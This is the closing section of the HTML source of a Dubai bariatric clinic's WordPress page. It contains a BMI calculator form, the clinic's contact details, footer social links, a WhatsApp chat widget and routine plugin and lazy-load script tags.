                            <div class="col-200-8">
                                <div class="input-group">
                                    <input type="tel" class="form-control decimal height ccb-form-control-cc_bmi_calculator-2" id="cc_bmi_calculator-2-height" placeholder="enter height">
                                    <span class="input-group-addon ccb-addon-cc_bmi_calculator-2">cm</span>
                                </div>
                            </div>
                        </div>
                        <div class="form-group">
                            <label for="cc_bmi_calculator-2-weight" class="col-200-4 control-label">Weight</label>
                            <div class="col-200-8">
                                <div class="input-group">
                                    <input type="tel" class="form-control decimal weight ccb-form-control-cc_bmi_calculator-2" id="cc_bmi_calculator-2-weight" placeholder="enter weight">
                                    <span class="input-group-addon ccb-addon-cc_bmi_calculator-2">kg</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-group BMI-Description-group">
                        <div class="col-200-12">
                            <div id="cc_bmi_calculator-2-BMI-Description" class="alert alert-success BMI-Description bmi-hidden" role="alert">
                                <p class="form-control-static"><span id="cc_bmi_calculator-2-BMI-value">BMI</span>
                                </p>
                            </div>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="col-200-5">
                            <button id="cc_bmi_calculator-2-calculate_btn" class="btn btn-info btn-block calculate_btn center-block">Calculate</button>
                        </div>
                        <div class="col-200-5 col-200-offset-1">
                            <button id="cc_bmi_calculator-2-clear_btn" class="btn btn-info btn-block clear_btn center-block">Reset</button>
                        </div>
                    </div>
                </div>
            </div>
            <div id="calc-footer" class="CCB-calc-footer-cc_bmi_calculator-2">
                                        <p>Provided by <a href="https://calculatorsworld.com/health/" target="_blank">CalculatorsWorld.com</a></p>
                            </div>

        </div>
		
		</div></div><div class="col-xs-12  col-lg-4"><div class="widget  widget-icon-list">			<div class="icon-list">
				
					<div class="icon-list__item  icon-list__item--featured">
						<i class="fa  fa-phone" aria-hidden="true"></i>
												<div class="icon-list__content">
							<div class="icon-list__description">
								Emergency number							</div>
													<div class="icon-list__text">
								00971553351201							</div>
												</div>
											</div>
				
					<div class="icon-list__item  icon-list__item--default">
						<i class="fa  fa-envelope-o" aria-hidden="true"></i>
													<div class="icon-list__text">
								housamtrabulsi@yahoo.com							</div>
											</div>
				
					<div class="icon-list__item  icon-list__item--default">
						<i class="fa  fa-home" aria-hidden="true"></i>
													<div class="icon-list__text">
								Hadiqa Street, Al safa,Near Al Safa Park - Dubai,							</div>
											</div>
							</div>

		</div></div>					</div>
				</div>
				<a class="footer-top__back-to-top  js-back-to-top" href="#"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
			</div>
				<div class="footer-bottom__container">
			<div class="container">
				<div class="footer-bottom">
											<div class="footer-bottom__left">
							© 2018 <strong><a href="www.obesitydubai.com">Obesitydubai</a></strong> All Rights Reserved | <a href="http://www.sociallydubai.com/">Design and Management by </a><a href="http://www.sociallydubai.com/">Sociallydubai.com</a>						</div>
																<div class="footer-bottom__right">
							<a class="icon-container" href="https://twitter.com/drhusamtrabulsi" target="_self"><span class="fa fa-twitter"></span></a> <a class="icon-container" href="https://www.facebook.com/Dr.husamrabulsi/" target="_self"><span class="fa fa-facebook"></span></a> <a class="icon-container" href="https://www.youtube.com/channel/UCBK2vsiKXMjbzzNiL-LUdCw" target="_self"><span class="fa fa-youtube"></span></a><a class="icon-container" href="https://www.instagram.com/dr.husamtrabulsi/" target="_self"><span class="fa fa-instagram"></span></a>						</div>
									</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->

	<!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://obesitydubai.com/wp-admin/admin-ajax.php";
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v4.3 -->
<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=&text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img width="50" height="50" class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="WhatsApp chat" data-lazy-src="https://obesitydubai.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg"><noscript><img width="50" height="50" class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://obesitydubai.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat"></noscript>
        </a>
    </div>
</div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=1716981164' id='cc-bmi-calculator-js' defer></script>
<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Mini gastric bypass","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1716981164' id='ccw_app-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/obesitydubai.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=1716981164' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='medicpress-main-js-extra'>
/* <![CDATA[ */
var MedicPressVars = {"pathToTheme":"https:\/\/obesitydubai.com\/wp-content\/themes\/medicpress-pt","ajax_url":"https:\/\/obesitydubai.com\/wp-admin\/admin-ajax.php","ajax_nonce":"142288e97c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/themes/medicpress-pt/assets/js/main.min.js?ver=1.7.0' id='medicpress-main-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/themes/medicpress-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js?ver=1716981164' id='medicpress-wp-wai-aria-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://obesitydubai.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768387641 -->